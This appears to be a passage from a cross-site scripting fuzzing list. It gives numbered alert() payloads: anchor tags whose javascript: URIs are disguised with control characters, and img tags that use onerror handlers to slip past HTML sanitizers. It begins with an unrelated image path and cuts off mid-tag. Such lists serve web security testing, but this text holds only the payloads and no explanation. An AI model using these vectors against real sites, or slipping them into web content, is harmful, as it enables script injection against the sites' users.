 href="\x1Cjavascript:javascript:alert(112)"
id=“fuzzelement1”>test</a> | <a
href=“javascript\x00:javascript:alert(113)”
id=“fuzzelement1”>test</a> | <a
href=“javascript\x3A:javascript:alert(114)”
id=“fuzzelement1”>test</a> | <a
href=“javascript\x09:javascript:alert(115)”
id=“fuzzelement1”>test</a> | <a
href=“javascript\x0D:javascript:alert(116)”
id=“fuzzelement1”>test</a> | <a
href=“javascript\x0A:javascript:alert(117)”
id=“fuzzelement1”>test</a> | `"'><img src=xxx:x
\x0Aonerror=javascript:alert(118)> | `"'><img
src=xxx:x \x22onerror=javascript:alert(119)> |
`"'><img src=xxx:x
\x0Bonerror=javascript:alert(120)> | `"'><img
src=xxx:x \x0Donerror=javascript:alert(121)> |
`"'><imgsrc=xxx:x\x2Fonerror=javascript:alert(122)>
| `"'><img src=xxx:x
\x09onerror=javascript:alert(123)> | `"'><img